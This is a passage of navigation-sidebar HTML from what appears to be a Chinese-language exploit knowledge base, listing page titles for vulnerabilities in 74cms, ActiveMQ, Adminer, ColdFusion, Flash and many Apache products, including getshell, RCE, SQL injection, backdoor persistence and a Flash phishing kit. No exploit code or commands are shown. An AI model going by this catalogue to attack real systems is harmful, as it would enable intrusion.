

  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-1" type="checkbox" id="nav-3-1" >
    <label class="md-nav__link" for="nav-3-1">
      74cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="74cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-1">
        <span class="md-nav__icon md-icon"></span>
        74cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.1%20-%20v4.2.129-%E5%90%8E%E5%8F%B0getshell%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.1   v4.2.129 后台getshell漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.126-%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.126-%E5%89%8D%E5%8F%B0%E5%9B%9B%E5%A4%84sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 前台四处sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.126-%E5%9B%A0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 因任意文件读取漏洞导致的任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.126-%E9%80%9A%E6%9D%80sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 通杀sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      74cms v4.2.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      74cms v4.2.3 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v4.2.3%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E7%88%86%E7%A0%B4/" class="md-nav__link">
      74cms v4.2.3 备份文件爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v5.0.1%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v5.0.1前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v5.0.1%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81/" class="md-nav__link">
      74cms v5.0.1远程执行代码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v6.0.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      74cms v6.0.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/74cms%20v6.0.48%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      74cms v6.0.48模版注入+文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../74cms/%EF%BC%88CVE-2019-11374%EF%BC%8974cms%20v5.0.1%20%E5%90%8E%E5%8F%B0%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%28CSRF%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11374）74cms v5.0.1 后台跨站请求伪造(CSRF)漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-2" type="checkbox" id="nav-3-2" >
    <label class="md-nav__link" for="nav-3-2">
      ATutor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ATutor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-2">
        <span class="md-nav__icon md-icon"></span>
        ATutor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ATutor/%EF%BC%88CVE-2019-12169%EF%BC%89ATutor%E5%AD%A6%E4%B9%A0%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12169）ATutor学习内容管理系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-3" type="checkbox" id="nav-3-3" >
    <label class="md-nav__link" for="nav-3-3">
      ActiveMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ActiveMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-3">
        <span class="md-nav__icon md-icon"></span>
        ActiveMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ActiveMQ/ActiveMQ%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ActiveMQ物理路径泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ActiveMQ/%EF%BC%88CVE-2015-1830%EF%BC%89ActiveMQ%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E5%AF%BC%E8%87%B4%E6%9C%AA%E7%BB%8F%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84rce/" class="md-nav__link">
      （CVE 2015 1830）ActiveMQ 路径遍历导致未经身份验证的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ActiveMQ/%EF%BC%88CVE-2015-5254%EF%BC%89ActiveMQ%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5254）ActiveMQ 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ActiveMQ/%EF%BC%88CVE-2016-3088%EF%BC%89ActiveMQ%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）ActiveMQ应用漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ActiveMQ/%EF%BC%88CVE-2017-15709%EF%BC%89ActiveMQ%20%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15709）ActiveMQ 信息泄漏漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-4" type="checkbox" id="nav-3-4" >
    <label class="md-nav__link" for="nav-3-4">
      Adminer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adminer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-4">
        <span class="md-nav__icon md-icon"></span>
        Adminer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Adminer/Adminer%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Adminer 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Adminer/Adminers%201.1.3%20%EF%BC%88SQLite%203%20%E5%86%99%E5%85%A5%E4%B8%80%E5%8F%A5%E8%AF%9D%E6%9C%A8%E9%A9%AC%EF%BC%89/" class="md-nav__link">
      Adminers 1.1.3 （SQLite 3 写入一句话木马）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Adminer/%EF%BC%88CVE-2018-7667%EF%BC%89Adminer%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7667）Adminer服务器端请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-5" type="checkbox" id="nav-3-5" >
    <label class="md-nav__link" for="nav-3-5">
      Adobe ColdFusion
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe ColdFusion" data-md-level="2">
      <label class="md-nav__title" for="nav-3-5">
        <span class="md-nav__icon md-icon"></span>
        Adobe ColdFusion
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Adobe%20ColdFusion/%EF%BC%88CVE-2010-2861%EF%BC%89Adobe%20ColdFusion%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 2861）Adobe ColdFusion 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Adobe%20ColdFusion/%EF%BC%88CVE-2017-3066%EF%BC%89Adobe%20ColdFusion%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3066）Adobe ColdFusion 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-6" type="checkbox" id="nav-3-6" >
    <label class="md-nav__link" for="nav-3-6">
      Adobe Flash Player
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe Flash Player" data-md-level="2">
      <label class="md-nav__title" for="nav-3-6">
        <span class="md-nav__icon md-icon"></span>
        Adobe Flash Player
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Adobe%20Flash%20Player/Flash%E9%92%93%E9%B1%BC%E6%BA%90%E7%A0%81/" class="md-nav__link">
      Flash钓鱼源码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Adobe%20Flash%20Player/%EF%BC%88CVE-2018-4878%EF%BC%89Adobe%20Flash%20Player%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 4878）Adobe Flash Player 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-7" type="checkbox" id="nav-3-7" >
    <label class="md-nav__link" for="nav-3-7">
      Aerospike
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aerospike" data-md-level="2">
      <label class="md-nav__title" for="nav-3-7">
        <span class="md-nav__icon md-icon"></span>
        Aerospike
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Aerospike/%EF%BC%88CVE-2020-13151%EF%BC%89Aerospike%20%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%BB%E6%9C%BA%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13151）Aerospike 数据库主机命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-8" type="checkbox" id="nav-3-8" >
    <label class="md-nav__link" for="nav-3-8">
      Apache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-8">
        <span class="md-nav__icon md-icon"></span>
        Apache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache/Apache%E5%90%8E%E9%97%A8%E7%BB%B4%E6%8C%81/" class="md-nav__link">
      Apache后门维持
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache/%EF%BC%88CVE-2007-6750%EF%BC%89Apache%20ddos/" class="md-nav__link">
      （CVE 2007 6750）Apache ddos
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache/%EF%BC%88CVE-2019-0211%EF%BC%89Apache%20HTTP%20%E6%9C%8D%E5%8A%A1%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0211）Apache HTTP 服务组件提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-9" type="checkbox" id="nav-3-9" >
    <label class="md-nav__link" for="nav-3-9">
      Apache Airflow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Airflow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-9">
        <span class="md-nav__icon md-icon"></span>
        Apache Airflow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Airflow/%EF%BC%88CVE-2019-0216%EF%BC%89Apache%20Airflow%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 0216）Apache Airflow 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Airflow/%EF%BC%88CVE-2020-11978%EF%BC%89Apache%20Airflow%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11978）Apache Airflow 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-10" type="checkbox" id="nav-3-10" >
    <label class="md-nav__link" for="nav-3-10">
      Apache Axis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Axis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-10">
        <span class="md-nav__icon md-icon"></span>
        Apache Axis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Axis/%EF%BC%88CVE-2019-0227%EF%BC%89Apache%20Axis%201.4%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 0227）Apache Axis 1.4远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-11" type="checkbox" id="nav-3-11" >
    <label class="md-nav__link" for="nav-3-11">
      Apache Cocoon XML
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Cocoon XML" data-md-level="2">
      <label class="md-nav__title" for="nav-3-11">
        <span class="md-nav__icon md-icon"></span>
        Apache Cocoon XML
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Cocoon%20XML/%EF%BC%88CVE-2020-11991%EF%BC%89Apache%20Cocoon%20XML%20%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11991）Apache Cocoon XML 外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-12" type="checkbox" id="nav-3-12" >
    <label class="md-nav__link" for="nav-3-12">
      Apache DolphinScheduler
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache DolphinScheduler" data-md-level="2">
      <label class="md-nav__title" for="nav-3-12">
        <span class="md-nav__icon md-icon"></span>
        Apache DolphinScheduler
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20DolphinScheduler/%28CVE-2020-13922%29Apache%20DolphinScheduler%20%E6%9D%83%E9%99%90%E8%A6%86%E7%9B%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2020-13922)Apache DolphinScheduler 权限覆盖漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20DolphinScheduler/%EF%BC%88CVE-2020-11974%EF%BC%89Apache%20DolphinScheduler%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11974）Apache DolphinScheduler 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-13" type="checkbox" id="nav-3-13" >
    <label class="md-nav__link" for="nav-3-13">
      Apache Dubbo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Dubbo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-13">
        <span class="md-nav__icon md-icon"></span>
        Apache Dubbo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Dubbo/%EF%BC%88CVE-2019-17564%EF%BC%89Apache%20Dubbo%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17564）Apache Dubbo 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Dubbo/%EF%BC%88CVE-2020-1948%EF%BC%89Apache%20Dubbo%20Hessian%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1948）Apache Dubbo Hessian 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-14" type="checkbox" id="nav-3-14" >
    <label class="md-nav__link" for="nav-3-14">
      Apache Flink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Flink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-14">
        <span class="md-nav__icon md-icon"></span>
        Apache Flink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Flink/Apache%20Flink%20Dashboard%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Flink Dashboard 未授权访问 远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-15" type="checkbox" id="nav-3-15" >
    <label class="md-nav__link" for="nav-3-15">
      Apache FusionAuth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache FusionAuth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-15">
        <span class="md-nav__icon md-icon"></span>
        Apache FusionAuth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20FusionAuth/%EF%BC%88CVE-2020-7799%EF%BC%89%20Apache%20FreeMarker%E6%A8%A1%E6%9D%BFFusionAuth%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7799） Apache FreeMarker模板FusionAuth远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-16" type="checkbox" id="nav-3-16" >
    <label class="md-nav__link" for="nav-3-16">
      Apache HTTPD
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache HTTPD" data-md-level="2">
      <label class="md-nav__title" for="nav-3-16">
        <span class="md-nav__icon md-icon"></span>
        Apache HTTPD
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20HTTPD/Apache%20HTTPD%20%E5%A4%9A%E5%90%8E%E7%BC%80%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache HTTPD 多后缀解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20HTTPD/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%20HTTPD%20%E6%8D%A2%E8%A1%8C%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache HTTPD 换行解析漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-17" type="checkbox" id="nav-3-17" >
    <label class="md-nav__link" for="nav-3-17">
      Apache JMeter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache JMeter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-17">
        <span class="md-nav__icon md-icon"></span>
        Apache JMeter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20JMeter/%EF%BC%88CVE-2018-1297%EF%BC%89Apache%20Jmeter%20RMI%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1297）Apache Jmeter RMI 反序列化命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-18" type="checkbox" id="nav-3-18" >
    <label class="md-nav__link" for="nav-3-18">
      Apache Kylin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Kylin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-18">
        <span class="md-nav__icon md-icon"></span>
        Apache Kylin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Kylin/%EF%BC%88CVE-2020-1956%EF%BC%89Apache%20Kylin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1956）Apache Kylin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-19" type="checkbox" id="nav-3-19" >
    <label class="md-nav__link" for="nav-3-19">
      Apache Log4j
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Log4j" data-md-level="2">
      <label class="md-nav__title" for="nav-3-19">
        <span class="md-nav__icon md-icon"></span>
        Apache Log4j
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Log4j/%EF%BC%88CVE-2017-5645%EF%BC%89Log4j%202.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5645）Log4j 2.X反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Log4j/%EF%BC%88CVE-2019-17571%EF%BC%89Log4j%201.2.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17571）Log4j 1.2.X反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-20" type="checkbox" id="nav-3-20" >
    <label class="md-nav__link" for="nav-3-20">
      Apache Ofbiz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Ofbiz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-20">
        <span class="md-nav__icon md-icon"></span>
        Apache Ofbiz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Ofbiz/%EF%BC%88CVE-2020-9496%EF%BC%89Apache%20Ofbiz%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9496）Apache Ofbiz 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-21" type="checkbox" id="nav-3-21" >
    <label class="md-nav__link" for="nav-3-21">
      Apache POI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache POI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-21">
        <span class="md-nav__icon md-icon"></span>
        Apache POI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20POI/%EF%BC%88CVE-2019-12415%EF%BC%89Apache%20POI%20%3C%3D%204.1.0%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12415）Apache POI <= 4.1.0 XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-22" type="checkbox" id="nav-3-22" >
    <label class="md-nav__link" for="nav-3-22">
      Apache SSI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache SSI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-22">
        <span class="md-nav__icon md-icon"></span>
        Apache SSI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20SSI/Apache%20SSI%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache SSI 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-23" type="checkbox" id="nav-3-23" >
    <label class="md-nav__link" for="nav-3-23">
      Apache ShardingSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache ShardingSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-23">
        <span class="md-nav__icon md-icon"></span>
